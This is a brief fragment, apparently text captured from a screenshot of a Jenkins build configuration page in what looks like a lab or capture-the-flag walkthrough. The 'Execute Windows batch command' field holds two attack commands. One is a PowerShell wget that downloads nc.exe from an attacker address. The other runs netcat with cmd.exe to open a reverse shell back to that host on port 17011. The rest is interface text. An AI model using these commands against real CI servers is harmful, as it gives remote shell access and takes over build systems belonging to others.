 Build
X
Execute Windows batch command
Command
powershell wget "http://10.10.14.24/nc.exe" -outfile "nc.exe"
nc.exe -e cmd.exe 10.10.14.24 17011
See the list of available environment variables
Advanced...
Add build step